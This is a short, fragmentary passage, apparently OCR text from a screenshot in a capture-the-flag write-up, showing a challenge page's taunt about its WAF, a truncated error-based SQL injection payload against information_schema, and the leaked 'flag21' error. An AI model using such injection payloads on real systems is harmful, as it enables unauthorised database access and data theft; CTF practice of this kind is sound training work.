 LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
ame from information_schema.tables where table_schema = 'web1002-2' limit 1,1),floor(rand(0)*2))a fr
a)=(1,1)#
Nobody!
Duplicate entry 'flag21' for key 'group_key'
https://blog.csdn.net/s1054436218